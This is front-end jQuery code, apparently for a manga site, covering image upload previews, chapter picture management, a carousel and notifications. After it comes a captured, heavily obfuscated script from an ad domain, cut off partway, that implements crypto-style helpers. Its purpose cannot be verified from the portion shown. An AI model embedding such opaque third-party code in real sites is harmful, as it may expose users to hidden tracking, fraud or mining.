                                            if($(options.preview[i]) && $(options.preview[i]).attr("init_src")){
                                                $(options.preview[i]).attr("src", $(options.preview[i]).attr("init_src"));
                                            }
                                        }
                                    }
                                    if(typeof options.preview == 'string') { // 选择器字符串
                                        if($(options.preview) && $(options.preview).attr("init_src")){
                                            $(options.preview).attr("src", $(options.preview).attr("init_src"));
                                        }
                                    }
                                    if(typeof options.preview == 'object'){  //  选择器对象
                                        var tmp_obj = options.preview;
                                        if(tmp_obj && tmp_obj.attr("init_src")){
                                            tmp_obj.attr("src", tmp_obj.attr("init_src"));
                                        }
                                    }
                                }
                                return;
                            } else {
                                _this.attr("name", _this.attr("name").replace(/_unvalid/g, ""));
                            }
                            if(width < options.check_img.min_width || height < options.check_img.min_height ) {
                                return;
                            }
                            if(size > options.check_img.size *1024*1024){
                                alert($("[msg_lang='pic_max_size']").text() + ": " + parseInt(options.check_img.size) +"M");
                                return;
                            }
                            if(options.check_img.rate && (new Number (width/height)).toFixed(5) != (new Number (options.check_img.rate)).toFixed(5) ){
                                popover.create({type:'info', alert_title: LANG.Rate_not_right});
                                if(options.check_img.rate_unvalid == true){ // 比例不合格 改name名称，不上传
                                    _this.attr("name", _this.attr("name")+"_unvalid");
                                }
                                return;
                            } else {
                                _this.attr("name", _this.attr("name").replace(/_unvalid/g, ""));
                            }
                        }
                        if(Array.isArray(options.preview)){ // 显示在多个地方，传选择器字符串数组
                            for(var i = 0; i < options.preview.length; i++){
                                if($(options.preview[i])){
                                    $(options.preview[i]).attr("src", src);
                                }
                            }
                        }
                        if(typeof options.preview == 'string') { // 选择器字符串
                            if($(options.preview)){
                                $(options.preview).attr("src", src);
                            }
                        }
                        if(typeof options.preview == 'object'){  //  选择器对象
                            var tmp_obj = options.preview;
                            if(tmp_obj){
                                tmp_obj.attr("src", src);
                            }
                        }
                        options.callback && options.callback(src, width, height);
                    };
                    img_temp.src= src;
                };
                options.call_at_once && options.call_at_once();
            }

            if(options.off_change){
                _this.off("change");
            }
            if(options.change_once == true){
                _this.attr("disabled");
            }
        }
        if(options.try_again){
            main();
        }
        if(options.change == true){
            _this.on("change", function () {
                main();
            });
        } else {
            main();
            // if(!options.attach){
            //     _this.on("change", function () {
            //         main();
            //     });
            // } else{
            //     _this.on("change", options.attach_selector, function () {
            //         main();
            //     });
            // }
        }

    },
    preview_picture_old: function () {
        /*
        * options.preview: ["selector1", "selector2"] || "selector1" || obj
        * options.callback: function
        * options.call_at_once: function
        * options.try_again: false
        * options.off_change: false
        * */
        var options = arguments[0];
        options.try_again = options.try_again ? options.try_again : false;
        options.off_change = options.off_change == false ? options.off_change : true;
        var _this = $(this);
        function main() {
            var file = _this.get(0).files[0],
                reader = new FileReader();
            if(file && /\.jpe?g|png|gif$/i.test(file.name)){
                reader.readAsDataURL(file);
                reader.onload = function(event){
                    var src = event.target.result;
                    if(Array.isArray(options.preview)){
                        for(var i = 0; i < options.preview.length; i++){
                            if($(options.preview[i])){
                                $(options.preview[i]).attr("src", src);
                            }
                        }
                    }
                    if(typeof options.preview == 'string') {
                        if($(options.preview)){
                            $(options.preview).attr("src", src);
                        }
                    }
                    if(typeof options.preview == 'object'){

                        var tmp_obj = options.preview;
                        if(tmp_obj){
                            tmp_obj.attr("src", src);
                        }
                    }
                    options.callback && options.callback(src);
                };
                options.call_at_once && options.call_at_once();
            }
            if(options.off_change){
                _this.off("change");
            }
        }
        if(options.try_again){
            main();
        }
        _this.on("change", function () {
           main();
        });

    },
    toggle_unify: function () {
        /*
        * options.init_status: 初始状态 显示true/隐藏false
        * */
        var options = arguments[0];
        var _this = $(this),
            target_name = _this.attr("target_ele"),
            target_ele = $("[target_name='"+target_name+"']"),
            init_show_ele = $("[init_status='1']"), // 1 显示
            init_hide_ele = $("[init_status='2']"), // 2 隐藏
            count = 1;
        _this.on("click", function () {
            if(count == 1){
                init_show_ele.hide();
                init_hide_ele.show();
            }
            if(count == -1) {
                init_show_ele.show();
                init_hide_ele.hide();
            }
            count = -1 * count;
        });
    },
    scroll_fix: function () {
        var params = arguments[0];
        var ele = $(this),
            compare_top,
            ele_top = params.offset_top || ele.offset().top,
            fix_class = params.fix_class;
        $(window).scroll(function () {
            compare_top = $(this).scrollTop();
            if (compare_top >= ele_top) {
                ele.addClass(fix_class);
            } else {
                ele.removeClass(fix_class);
            }
        });
    },
    toggle_class: function () {
        var params = arguments[0];
        var toggle_class = params.class_list,
            target_name = params.target_name;
        if(target_name == "" || target_name == null ){
            $(this).toggleClass(toggle_class);
        }
    },
    scrollFix: function () {
        var ele = $(this),
            compare_top,
            ele_obj = [];
        $.each(ele, function (i, ele) {
            var temp_obj = {};
            temp_obj.ori_pos = $(ele).offset().top;
            temp_obj.ori_ele = $(ele);
            ele_obj.push(temp_obj);
        });
        var last_scrolltop = 0;
        $(document).on("scroll", function (direction) {
            var _this = $(this);
            compare_top = _this.scrollTop();

            for(var i = 0; i < ele_obj.length; i++){
                if(compare_top >= ele_obj[i].ori_pos){ // 可以定位了
                    ele_obj[i].ori_ele.addClass("scroll-fix-pos");
                    var direction = ele_obj[i].ori_ele.attr("up_down_show");
                    if(direction == "up"){
                        if(compare_top > last_scrolltop){ // 向下
                            ele_obj[i].ori_ele.removeClass("up_show");
                        }
                        if(compare_top < last_scrolltop){ // 向上
                            ele_obj[i].ori_ele.addClass("up_show");
                        }
                    }
                    if(direction == "down"){

                    }

                } else {
                    ele_obj[i].ori_ele.removeClass("scroll-fix-pos");
                }
            }
            last_scrolltop = compare_top;
        });
    }
});

function add_to_tag(params) {
    var tag_list = params.tag_list,
        text = params.text,
        ele_str = params.ele_str,
        depend_selector = params.depend_selector,
        callback = params.callback;
    if(tag_list.indexOf(text) < 0){
        $(ele_str).insertBefore(depend_selector).text(text);
        tag_list.push(text);
        window.tag_list = tag_list;
    }
    callback && callback();
}

function remove_item(params) {
    var tag_list = params.tag_list,
        event_name = params.event_name,
        trigger_selector = params.trigger_selector,
        depend_selector = params.depend_selector,
        callback = params.callback;
    
    $(depend_selector).on(event_name, trigger_selector, function () {
        var _this = $(this),
            text = _this.text(),
            tag_list = window.tag_list,
            text_index= tag_list.indexOf(text);
        if(text_index > -1){
            tag_list.splice(text_index, 1);
        }
        _this.remove();
        callback && callback();
    });
}

function drag_to_sort(trigger_ele, drag_target) {

}

function click_to_sort(trigger_selector, depend_selector, item_selector) {
    $(depend_selector).on("click", trigger_selector, function () {
        var _this = $(this),
            sort_target = _this.closest(item_selector),
            direction = ''; // 1 下    2 上
        if(_this.hasClass("sort-up")){
            direction = 2;
        }
        if (_this.hasClass("sort-down")) {
            direction = 1;
        }
        $(".chapter-pic-box").each(function (index, ele) {
            $(this).find(".pic-index").text(index+1);
        });
        exchange_ele_position(sort_target, direction);
    })
}
function exchange_ele_position(ele_cur, direction) {
    var next_ele,
        prev_ele;
    if(direction == 1){
        next_ele = ele_cur.next();
        next_ele && next_ele.after(ele_cur);
    }
    if(direction == 2){
        prev_ele = ele_cur.prev();
        prev_ele && prev_ele.before(ele_cur);
    }
    $(".pic-index").each(function (index, ele) {
        $(this).text(index);
    });
}

function click_to_remove(trigger_selector, depend_selector, target_selector, params) {
    $(depend_selector).on("click", trigger_selector, function () {
        var _this = $(this),
            remove_target = _this.closest(target_selector),
            manga_id = params.manga_id,
            chapter_id = params.chapter_id,
            img_id = _this.closest(".chapter-pic-form").find("img").attr("img_id");
        $.ajax({
            type: "POST",
            url: "/ajax/delete_chapter_pic/",
            data:"manga_id="+manga_id+"&chapter_id="+chapter_id+"&img_id="+img_id,
            success: function(data){
                if(data == '1'){
                    remove_target && remove_target.remove();
                } else {
                    top.location.href = '/login.html?back_url=' + encodeURIComponent(top.location);
                }
            }
        });
    });
}

function replace_upload(trigger_selector, depend_selector) {
    $(depend_selector).on("click", trigger_selector, function () {
        var _this = $(this),
            form = _this.closest("form"),
            file_ele = form.find("input[type='file']"),
            img_preview = form.find(".chapter-pic-preview img"),
            chapter_pic_box = _this.closest(".chapter-pic-box"),
            progress_bar = chapter_pic_box.find(".progress-bar"),
            progress_box = chapter_pic_box.find(".upload-progress"),
            hint_icon = chapter_pic_box.find(".pd-icon-hint"),
            try_trigger = chapter_pic_box.find(".try-again-trigger"),
            last_percent = 0;
        file_ele.preview_picture({
            preview:img_preview,
            call_at_once: function () {
                var options = {
                    url:'/ajax/upload_chapter_pic/',
                    type:'post',
                    success:function(data){
                        if (data == null  || data.url == "") {
                            console.log("upload fail");
                            hint_icon.show();
                            try_trigger.show();
                        } else{
                            img_preview.attr( "remote_url", data.url);
                            hint_icon.hide();
                            try_trigger.hide();
                        }
                    },
                    error: function (data) {
                        console.log("fail");
                        hint_icon.show();
                        try_trigger.show();
                    },
                    uploadProgress: function (event, position, total, percentComplete) {
                        progress_box.show();
                        if (percentComplete >= last_percent) {
                            last_percent = percentComplete;
                            var percent = percentComplete + '%';
                            console.log(percentComplete);
                            progress_bar.css({
                                width: percent
                            });
                            if(percentComplete >= 100){
                                progress_box.hide();
                            }
                        }
                    },
                    complete: function () {
                        // file_ele.remove();
                        // $("<input type='file' name='picture'>").appendTo(form);
                    }
                };
                form.ajaxSubmit(options);
            }
        });
        file_ele.click();
    });
}
function upload_try_again(trigger_selector, depend_selector) {
    $(depend_selector).on("click", trigger_selector, function () {
        var _this = $(this),
            form = _this.closest("form"),
            file_ele = form.find("input[type='file']"),
            manga_id_ele = form.find("input[name='manga_id']"),
            chapter_id_ele = form.find("input[name='chapter_id']"),
            img_preview = form.find(".chapter-pic-preview img"),
            chapter_pic_box = _this.closest(".chapter-pic-box"),
            progress_bar = chapter_pic_box.find(".progress-bar"),
            progress_box = chapter_pic_box.find(".upload-progress"),
            hint_icon = chapter_pic_box.find(".pd-icon-hint"),
            try_trigger = chapter_pic_box.find(".try-again-trigger"),
            last_percent = 0;
        var file_temp = file_temp_list[img_preview.attr("img_preview_index")].file_temp;
        console.log(file_temp);
        file_ele.get(0).files[0] = file_temp;
        manga_id_ele.val(manga_id);
        chapter_id_ele.val($.cookie('create_chapter_id'));
        var options = {
            url:'/ajax/upload_chapter_pic/',
            type:'post',
            success:function(data){
                if (data == null  || data.url == "") {
                    console.log("upload fail");
                    hint_icon.show();
                    try_trigger.show();
                } else{
                    img_preview.attr( "remote_url", data.url);
                    hint_icon.hide();
                    try_trigger.hide();
                }
            },
            error: function (data) {
                console.log("fail");
                hint_icon.show();
                try_trigger.show();
            },
            uploadProgress: function (event, position, total, percentComplete) {
                progress_box.show();
                if (percentComplete >= last_percent) {
                    last_percent = percentComplete;
                    var percent = percentComplete + '%';
                    console.log(percentComplete);
                    progress_bar.css({
                        width: percent
                    });
                    if(percentComplete >= 100){
                        progress_box.hide();
                    }
                }
            },
            complete: function () {
                // file_ele.remove();
                // $("<input type='file' name='picture'>").appendTo(form);
            }
        };
        form.ajaxSubmit(options);
    });
}

function allowDrop(ev)
{
    ev.preventDefault();
}
function drag(ev, _this)
{
    var text = $(_this).closest(".chapter-pic-box").index();
    ev.dataTransfer.setData("Text", text);
}
function drop(ev, _this)
{
    ev.preventDefault();
    var data=ev.dataTransfer.getData("Text");
    var drag_target = $(".pic-list-group .chapter-pic-box").eq(data),
        drop_target_index = $(_this).closest(".chapter-pic-box").index(),
        drop_target = $(".pic-list-group .chapter-pic-box").eq(drop_target_index);
    if(data < drop_target_index){
        drag_target.insertAfter(drop_target);
    } else if(data == drop_target_index){
        drag_target.insertBefore(drop_target);
        return;
    } else {
        drag_target.insertBefore(drop_target);
    }
    $(".chapter-pic-box").each(function (index, ele) {
        $(this).find(".pic-index").text(index);
    });
}
function set_order() {
    var options = arguments[0],
        step = options.step || 0,
        target_selector = options.target_selector;
    $(target_selector).each(function (index, ele) {
        $(this).text(index+step);
    });
}


function Carousel() {
    this.prev_trigger = $(".carousel-module .prev");
    this.next_trigger = $(".carousel-module .next");
    this.list = $(".carousel-list");
    this.items = $(".carousel-list .carousel-item");
    this.list_length = this.items.length;
    this.focus_item  = $(".carousel-item.focus");
    this.init = function () {
        this.prev();
        this.next();
        this.select();
        this.slide();
        var carousel = this;
        window.onload = function () {
            carousel.slidenext();
        };
    };
}
Carousel.prototype.slidenext = function () {
    var carousel_prototype = window.Carousel.prototype;
    var banner_list_ele = $(".banner-list");
    var banner_childs = banner_list_ele.children("div"),
        child_length = banner_childs.length;
    var cur_item = banner_list_ele.children(".cur"),
        cur_index = cur_item.index();
    var screen_width = document.documentElement.clientWidth,
        cur_left = -cur_index*screen_width;
    if(cur_index >= child_length-2){
        banner_list_ele.css("left", 0);
        cur_left = parseInt(banner_list_ele.css("left"));
        banner_list_ele.animate({
            left: cur_left-screen_width
        }, "fast", function () {
            banner_childs.eq(1).addClass("cur");
            var dot_index = $(".banner-list .cur").index();
            carousel_prototype.navdot(dot_index-1);
        });
    }else if(cur_index >= 0) {
        banner_list_ele.animate({
            left: cur_left-screen_width
        }, "fast", function () {
            cur_item.next().addClass("cur");
            var dot_index = $(".banner-list .cur").index();
            carousel_prototype.navdot(dot_index-1);
        });
    }
    cur_item.removeClass("cur");
    setTimeout(arguments.callee, 3000);
};
Carousel.prototype.navdot = function (index) {
    var dot_list = $(".dot-item"),
        dot_active = $(".dot-item.active");
    dot_active.removeClass("active");
    dot_list.eq(index).addClass("active")
};
Carousel.prototype.slide = function () {
    var carousel = this;
    var banner_list_ele = $(".banner-list"),
        first_ele = banner_list_ele.children("div:first").clone(true).removeClass("cur"),
        last_ele = banner_list_ele.children("div:last").clone(true).removeClass("cur");
    first_ele.appendTo(banner_list_ele);
    last_ele.prependTo(banner_list_ele);
    var banner_childs = banner_list_ele.children("div"),
        child_length = banner_childs.length;

    var screen_width = document.documentElement.clientWidth;
    banner_list_ele.css("width", child_length*screen_width);
    banner_list_ele.css("left", -screen_width);
    banner_childs.css("width", screen_width);
    var childs = banner_childs,
        touch = '',
        startX = 0,
        startY = 0,
        cur_left;
    function handle_start(event) {
        touch = event.originalEvent;
        startX = touch.changedTouches[0].pageX;
        startY = touch.changedTouches[0].pageY;
        childs.on({
            touchmove: function (event) {
                handle_move(event);
            },
            touchend: function () {
                childs.off("touchmove");
            }
        });
    }
    function handle_move(event){
        touch = event.originalEvent.touches[0] || event.originalEvent.changedTouches[0];
        var cur_item = banner_list_ele.children(".cur"),
            cur_index = cur_item.index();
        cur_left = -cur_index*screen_width;
        if (touch.pageX - startX > 20 && (Math.abs(touch.pageX-startX) > Math.abs(touch.pageY-startY))) { //右滑
            event.preventDefault();
            childs.off('touchmove');
            banner_list_ele.stop(true, true);
            if(cur_index <= 1){
                banner_list_ele.css("left", -screen_width*(child_length-1));
                cur_left = parseInt(banner_list_ele.css("left"));
                banner_list_ele.animate({
                    left: cur_left+screen_width
                }, "fast",function () {
                    banner_childs.eq(child_length-2).addClass("cur");
                    var dot_index = $(".banner-list .cur").index();
                    carousel.navdot(dot_index-1);
                });
            } else if(cur_index <= child_length) {
                banner_list_ele.animate({
                    left: cur_left+screen_width
                }, "fast", function () {
                    cur_item.prev().addClass("cur");
                    var dot_index = $(".banner-list .cur").index();
                    carousel.navdot(dot_index-1);
                });
            }
            cur_item.removeClass("cur");
        }
        else if (touch.pageX - startX < -20 && (Math.abs(touch.pageX-startX) > Math.abs(touch.pageY-startY))) { //左滑
            event.preventDefault();
            childs.off('touchmove');
            banner_list_ele.stop(true, true);
            if(cur_index >= child_length-2){
                banner_list_ele.css("left", 0);
                cur_left = parseInt(banner_list_ele.css("left"));
                banner_list_ele.animate({
                    left: cur_left-screen_width
                }, "fast", function () {
                    banner_childs.eq(1).addClass("cur");
                    var dot_index = $(".banner-list .cur").index();
                    carousel.navdot(dot_index-1);
                });
            }else if(cur_index >= 0) {
                banner_list_ele.animate({
                    left: cur_left-screen_width
                }, "fast", function () {
                    cur_item.next().addClass("cur");
                    var dot_index = $(".banner-list .cur").index();
                    carousel.navdot(dot_index-1);
                });
            }
            cur_item.removeClass("cur");
        }
    }
    banner_list_ele.on({
        touchstart: function (event) {
            handle_start(event);
        }
    });
};
Carousel.prototype.prev = function () {
    var carousel = this;
    this.prev_trigger.on("click", function () {
        $(".not-visible").removeClass("not-visible");
        var last_item = $(".carousel-item").eq(carousel.list_length-1);
        last_item.prependTo(carousel.list);
        var center_item = $(".carousel-item").eq((carousel.list_length-1)/2),
            original_img = center_item.find("img");
        center_item.addClass("not-visible");
        var target_img = carousel.focus_item.find("img");
        target_img.attr({
            "src": original_img.attr("src"),
            "title": original_img.attr("title"),
            "alt": original_img.attr("alt")
        });
        carousel.set_style();
        carousel.set_content();
    });
};
Carousel.prototype.next = function () {
    var carousel = this;
    this.next_trigger.on("click", function () {
        $(".not-visible").removeClass("not-visible");
        var first_item = $(".carousel-item").eq(0);
        first_item.appendTo(carousel.list);
        var center_item = $(".carousel-item").eq((carousel.list_length-1)/2),
            original_img = center_item.find("img");
        center_item.addClass("not-visible");
        var target_img = carousel.focus_item.find("img");
        target_img.attr({
            "src": original_img.attr("src"),
            "title": original_img.attr("title"),
            "alt": original_img.attr("alt")
        });
        carousel.set_style();
        carousel.set_content();
    });
};
Carousel.prototype.select = function () {
    var carousel = this;
    $(".carousel-item").on("click", function () {
        if($(this).hasClass("focus")){
            return;
        }
        var cur_item = $(this),
            cur_index = cur_item.index();
        for(var i = 0; i < Math.abs(2-cur_index); i++){
            $(".not-visible").removeClass("not-visible");
            if(cur_index > 2){
                var first_item = $(".carousel-item").eq(0);
                first_item.appendTo(carousel.list);
            }
            if(cur_index < 2){
                var first_item = $(".carousel-item").eq(carousel.list_length-1);
                first_item.prependTo(carousel.list);
            }
            carousel.set_style();
        }
        carousel.set_content();
    });
};
Carousel.prototype.set_style = function () {
    $(".carousel-item").eq(0).removeClass("top-normal").addClass("top-large");
    $(".carousel-item").eq(1).removeClass("top-large").addClass("top-normal");
    $(".carousel-item").eq(3).removeClass("top-large").addClass("top-normal");
    $(".carousel-item").eq(4).removeClass("top-normal").addClass("top-large");
    $(".carousel-item").eq(0).find("img").removeClass("img-normal").addClass("img-small");
    $(".carousel-item").eq(1).find("img").removeClass("img-small").addClass("img-normal");
    $(".carousel-item").eq(3).find("img").removeClass("img-small").addClass("img-normal");
    $(".carousel-item").eq(4).find("img").removeClass("img-normal").addClass("img-small");
};
Carousel.prototype.set_content = function () {
    var carousel = this;
    var center_item = $(".carousel-item").eq((this.list_length-1)/2),
        original_img = center_item.find("img"),
        manga_info = center_item.find(".banner-manga-info");
    center_item.addClass("not-visible");
    var target_img = carousel.focus_item.find("img"),
        target_manga_name = carousel.focus_item.find(".banner-manga-name"),
        target_manga_author = carousel.focus_item.find(".banner-manga-author"),
        target_manga_artist = carousel.focus_item.find(".banner-manga-artist"),
        target_manga_intro = carousel.focus_item.find(".product-intro span"),
        target_manga_link = carousel.focus_item.find(".banner-read-link"),
        carousel_img_url = carousel.focus_item.find(".carousel-img-url"),
        carousel_title_url = carousel.focus_item.find(".carousel-title-url");
    target_img.attr({
        "src": original_img.attr("src"),
        "title": original_img.attr("title"),
        "alt": original_img.attr("alt")
    });
    target_manga_name.text(manga_info.find(".banner-manga-title").text());
    target_manga_name.attr("title", manga_info.find(".banner-manga-title").text());
    target_manga_author.text(manga_info.find(".banner-manga-author").text());
    target_manga_artist.text(manga_info.find(".banner-manga-artist").text());
    target_manga_intro.text(manga_info.find(".banner-manga-intro").text());
    target_manga_link.attr("href", manga_info.find(".banner-manga-link").attr("href"));
    carousel_img_url.attr("href", manga_info.find(".banner-manga-link").attr("href"));
    carousel_title_url.attr("href", manga_info.find(".banner-manga-link").attr("href"));
};

function Notify_me(title, options) { //** chrome实现前提：是https协议
    this.init = function () {
        this.send({
            title: title,
            options: options //options:{} => "dir": auto,ltr,rtl;  "lang";  "body": 通知中额外显示的字符串;  "tag": 通知ID;  "icon": url;
        });
    }
}
Notify_me.prototype.send = function () {
    var params = arguments[0] || {},
        title = params.title,
        options = params.options;
    if("Notification" in window){ // 浏览器支持
        if (Notification.permission === "granted") { // 检查用户是否同意接受通知
            var notification = new Notification(title, options);
        }
        else if (Notification.permission !== 'denied') {  // 否则我们需要向用户获取权限
            Notification.requestPermission(function (permission) {
                if (permission === "granted") {  // 如果用户同意，就可以向他们发送通知
                    var notification = new Notification(title, options);
                }
            });
        } else {
            Notification.requestPermission(function (permission) {
                if (permission === "granted") {  // 如果用户同意，就可以向他们发送通知
                    var notification = new Notification(title, options);
                }
            });
        }
    } else { // 浏览器不支持
        var notification = new Notify_shim(title, options);
    }
};
function Notify_shim(title, options) { // web Notification 兼容实现
    var sendNotification;
    if ("Notification" in window) {  //
        sendNotification = function (title, options) {
            return new Notification(title, options);
        };
    } else if ("mozNotification" in navigator) {  //Firefox Gecko
        sendNotification = function (title, options) {
            // Gecko < 22
            return navigator.mozNotification
                .createNotification(title, options.body, options.icon)
                .show();
        };
    } else {
        // sendNotification = function (title, options) {
        //     alert(title + ": " + options.body);
        // };
    }
    return sendNotification(title, options);
}
//***************************** end js unit plugin

function Popover() {

}
Popover.prototype.create = function () {
    var params = arguments[0] || {},
        type = params.type || "suc",
        alert_title,
        alert_info = params.alert_info || "",
        alert_temp,
        alert_class;
    switch (type){
        case 'suc':
            alert_class = "alert-success";
            alert_title = params.alert_title || $("[msg_lang='Success']").text();
            break;
        case 'info':
            alert_class = "alert-info";
            alert_title = params.alert_title || "";
            break;
        case 'danger':
            alert_class = "alert-danger";
            alert_title = params.alert_title || $("[msg_lang='Fail_mild']").text();
            break;
        case 'warn':
            alert_class = "alert-warning";
            alert_title = params.alert_title || $("[msg_lang='Warn']").text();
            break;
        default:
            alert_class = "alert-success";
            break;
    }

    alert_temp = "<div class=\"alert "+alert_class+"\">\n" +
        "             <div class=''><span class=\"alert-title\">"+alert_title+"</span></div>\n" +
        "             <span class=\"alert-detail\">"+alert_info+"</span>\n" +
        "         </div>";
    alert_temp = $(alert_temp);
    var alert_ele = alert_temp.appendTo("body");
    alert_ele.animate({
        top: "0",
        opacity: 1
    }, 280);
    setTimeout(function () {
        alert_ele.animate({
            top: "-200px",
            opacity: 0
        }, 280, function () {
            alert_ele.remove();
        });
    }, 3000)
};
var popover = new Popover();

$(document).ready(function () {
    $(".scroll-fix").scrollFix(); // 滑动固定
    LANG = {
          "Transmit" : $("[msg_lang='Transmit']").text()
        , "cancel" : $("[msg_lang='cancel']").text()
        , "follow" : $("[msg_lang='follow']").text()
        , "report_error" : $("[msg_lang='report_error']").text()
        , "delete" : $("[msg_lang='delete']").text()
        , "Success" : $("[msg_lang='Success']").text()
        , "Copy_Link" : $("[msg_lang='Copy_Link']").text()
        , "reply" : $("[msg_lang='reply']").text()
        , "no_more_comments" : $("[msg_lang='no_more_comments']").text()
        , "Leave_reply" : $("[msg_lang='Leave_reply']").text()
        , "Expression" : $("[msg_lang='Expression']").text()
        , "Add_picture" : $("[msg_lang='Add_picture']").text()
        , "comment" : $("[msg_lang='comment']").text()
        , "img_type_support" : $("[msg_lang='img_type_support']").text()
        , "img_min_size" : $("[msg_lang='img_min_size']").text()
        , "show_more" : $("[msg_lang='show_more']").text()
        , "no_result" : $("[msg_lang='no_result']").text()
        , "delete_sure" : $("[msg_lang='delete_sure']").text()
        , "delete_success" : $("[msg_lang='delete_success']").text()
        , "cancel_publish" : $("[msg_lang='cancel_publish']").text()
        , "sure_to_delete" : $("[msg_lang='sure_to_delete']").text()
        , "sure_cancel_publish" : $("[msg_lang='sure_cancel_publish']").text()
        , "cancel_cup" : $("[msg_lang='cancel_cup']").text()
        , "publish_cup" : $("[msg_lang='publish_cup']").text()
        , "delete_suc" : $("[msg_lang='delete_suc']").text()
        , "clear_suc" : $("[msg_lang='clear_suc']").text()
        , "remove_suc" : $("[msg_lang='remove_suc']").text()
        , "name_has_exist" : $("[msg_lang='name_has_exist']").text()
        , "followed" : $("[msg_lang='followed']").text()
        , "Original" : $("[msg_lang='Original']").text()
        , "No_more_ellipsis" : $("[msg_lang='No_more_ellipsis']").text()
        , "Rate_not_right" : $("[msg_lang='Rate_not_right']").text()
        , "Size_not_right" : $("[msg_lang='Size_not_right']").text()
    };
});

--- FILE ---
content_type: application/javascript
request_url: https://adflycode.com/code/ljzkphvxfgzt.js?v=1.0
body_size: 92397
content:
(function(_0x3cddf4,_0x9895af){var _0x532424=_0x5f05,_0x1df756=_0x3cddf4();while(!![]){try{var _0x319645=parseInt(_0x532424(0x1ca))/0x1*(-parseInt(_0x532424(0x19a))/0x2)+parseInt(_0x532424(0x1e0))/0x3*(-parseInt(_0x532424(0x18c))/0x4)+parseInt(_0x532424(0x1db))/0x5+parseInt(_0x532424(0x1dc))/0x6*(-parseInt(_0x532424(0x1a3))/0x7)+-parseInt(_0x532424(0x199))/0x8*(-parseInt(_0x532424(0x1b9))/0x9)+parseInt(_0x532424(0x1c4))/0xa+parseInt(_0x532424(0x18e))/0xb*(parseInt(_0x532424(0x191))/0xc);if(_0x319645===_0x9895af)break;else _0x1df756['push'](_0x1df756['shift']());}catch(_0x3dad7d){_0x1df756['push'](_0x1df756['shift']());}}}(_0x3f11,0x5db69));const mycr=(function(){var _0x2c82b5=_0x5f05,_0x395a2d=_0x2c82b5(0x1c8),_0x34c9ee=Object['create']||(function(){function _0xed4045(){};return function(_0xd5f3b1){var _0x21a12e=_0x5f05,_0x3e89b1;return _0xed4045[_0x21a12e(0x1bf)]=_0xd5f3b1,_0x3e89b1=new _0xed4045(),_0xed4045[_0x21a12e(0x1bf)]=null,_0x3e89b1;};}()),_0x3ab376=(function(){return{'extend':function(_0x4179bd){var _0x44593e=_0x5f05,_0x5e4006=_0x34c9ee(this);return _0x4179bd&&_0x5e4006[_0x44593e(0x1e2)](_0x4179bd),(!_0x5e4006['hasOwnProperty'](_0x44593e(0x1a7))||this[_0x44593e(0x1a7)]===_0x5e4006['init'])&&(_0x5e4006[_0x44593e(0x1a7)]=function(){var _0x2a1b58=_0x44593e;_0x5e4006[_0x2a1b58(0x1ac)][_0x2a1b58(0x1a7)]['apply'](this,arguments);}),_0x5e4006[_0x44593e(0x1a7)][_0x44593e(0x1bf)]=_0x5e4006,_0x5e4006[_0x44593e(0x1ac)]=this,_0x5e4006;},'create':function(){var _0x1f6b25=_0x5f05,_0x533a53=this[_0x1f6b25(0x1c7)]();return _0x533a53[_0x1f6b25(0x1a7)]['apply'](_0x533a53,arguments),_0x533a53;},'init':function(){},'mixIn':function(_0x5cfafa){var _0x1706c4=_0x5f05;for(var _0x4a4cc4 in _0x5cfafa){_0x5cfafa[_0x1706c4(0x197)](_0x4a4cc4)&&(this[_0x4a4cc4]=_0x5cfafa[_0x4a4cc4]);}_0x5cfafa[_0x1706c4(0x197)](_0x1706c4(0x1cb))&&(this[_0x1706c4(0x1cb)]=_0x5cfafa[_0x1706c4(0x1cb)]);},'clone':function(){var _0x390d28=_0x5f05;return this[_0x390d28(0x1a7)]['prototype']['extend'](this);}};}()),_0x177a6a=_0x3ab376[_0x2c82b5(0x1c7)]({'init':function(_0x11b880,_0x151abb){var _0x15b83e=_0x2c82b5;_0x11b880=this['words']=_0x11b880||[],_0x151abb!=undefined?this[_0x15b83e(0x1d6)]=_0x151abb:this[_0x15b83e(0x1d6)]=_0x11b880['length']*0x4;},'toString':function(_0x44eef5){return _0x532a26(this);},'concat':function(_0x182665){var _0x2c703b=_0x2c82b5,_0x38b412=this[_0x2c703b(0x18f)],_0x502194=_0x182665['words'],_0x1d358b=this[_0x2c703b(0x1d6)],_0x1cbcb=_0x182665[_0x2c703b(0x1d6)];this[_0x2c703b(0x1b2)]();if(_0x1d358b%0x4)for(var _0x49dce0=0x0;_0x49dce0<_0x1cbcb;_0x49dce0++){var _0x5680eb=_0x502194[_0x49dce0>>>0x2]>>>0x18-_0x49dce0%0x4*0x8&0xff;_0x38b412[_0x1d358b+_0x49dce0>>>0x2]|=_0x5680eb<<0x18-(_0x1d358b+_0x49dce0)%0x4*0x8;}else for(var _0x49dce0=0x0;_0x49dce0<_0x1cbcb;_0x49dce0+=0x4){_0x38b412[_0x1d358b+_0x49dce0>>>0x2]=_0x502194[_0x49dce0>>>0x2];}return this[_0x2c703b(0x1d6)]+=_0x1cbcb,this;},'clamp':function(){var _0x238745=_0x2c82b5,_0x391cc3=this['words'],_0x2fc14f=this[_0x238745(0x1d6)];_0x391cc3[_0x2fc14f>>>0x2]&=0xffffffff<<0x20-_0x2fc14f%0x4*0x8,_0x391cc3[_0x238745(0x19e)]=Math[_0x238745(0x1af)](_0x2fc14f/0x4);},'clone':function(){var _0xc232cf=_0x2c82b5,_0x6dcec6=_0x3ab376[_0xc232cf(0x195)][_0xc232cf(0x186)](this);return _0x6dcec6['words']=this[_0xc232cf(0x18f)][_0xc232cf(0x1a6)](0x0),_0x6dcec6;},'random':function(_0x1090aa){var _0x595303=[],_0x58111f=function(_0x1fc8ee){var _0x1fc8ee=_0x1fc8ee,_0x57119d=0x3ade68b1,_0x34dd27=0xffffffff;return function(){_0x57119d=0x9069*(_0x57119d&0xffff)+(_0x57119d>>0x10)&_0x34dd27,_0x1fc8ee=0x4650*(_0x1fc8ee&0xffff)+(_0x1fc8ee>>0x10)&_0x34dd27;var _0x3e0ada=(_0x57119d<<0x10)+_0x1fc8ee&_0x34dd27;return _0x3e0ada/=0x100000000,_0x3e0ada+=0.5,_0x3e0ada*(Math['random']()>0.5?0x1:-0x1);};};for(var _0x3a5268=0x0,_0x33450f;_0x3a5268<_0x1090aa;_0x3a5268+=0x4){var _0x31a574=_0x58111f((_0x33450f||Math['random']())*0x100000000);_0x33450f=_0x31a574()*0x3ade67b7,_0x595303['push'](_0x31a574()*0x100000000|0x0);}return new _0x177a6a['init'](_0x595303,_0x1090aa);}}),_0x345167=_0x3ab376[_0x2c82b5(0x1c7)]({'init':function(_0xadf28,_0x400dbf){var 